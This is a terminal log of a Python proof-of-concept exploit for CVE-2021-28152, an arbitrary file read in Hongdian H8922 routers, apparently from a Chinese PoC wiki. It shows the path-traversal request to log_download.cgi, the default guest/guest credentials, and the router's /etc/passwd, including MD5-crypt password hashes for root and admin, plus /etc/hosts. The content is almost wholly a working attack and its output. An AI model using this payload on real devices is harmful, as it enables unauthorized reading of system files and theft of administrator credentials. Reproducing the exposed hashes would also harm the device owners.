 ┌──(root@DESKTOP-GSG4F7H)-[/tmp]
└─# python3 hd.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Title  : 宏电 H8922 后台任意文件读取漏洞 CVE-2021-28152
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:/
[o] 正在请求 h /log_download.cgi?type=../../etc/passwd
[o] 目标 http:/ /存在漏洞 ,存在访客账号 guest/guest 成功读取 /etc/passwd
[o] 响应为:
root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/passwd
[o] root:$1$KM/InZon$CEKyZP3Evxv7qgvwhJ8IG0:0:0:root:/:/bin/sh
admin:$1$kjullqJz$AapEzn./8jrBTDAKMZRrh.:0:0:admin:/:/usr/sbin/log_cli
sshd:x:110:65534:Privilege-separated SSH:/var/run/sshd:/usr/sbin/log_cli
Filename >>> /etc/hosts
[o] 127.0.0.1 Router
Filename >>>